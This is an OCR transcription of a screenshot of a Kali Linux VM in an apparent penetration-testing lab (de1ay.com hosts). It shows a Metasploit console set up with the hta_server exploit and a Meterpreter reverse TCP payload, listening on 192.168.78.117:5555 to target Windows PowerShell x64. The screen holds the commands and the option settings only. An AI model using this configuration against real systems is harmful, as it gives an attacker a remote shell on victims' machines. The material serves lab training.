 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 08:46 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 > use exploit/windows/misc/hta_server
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >